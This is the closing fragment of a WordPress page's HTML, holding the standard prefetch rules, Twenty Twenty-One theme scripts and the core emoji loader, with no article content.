{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://setonduring.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://setonduring.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
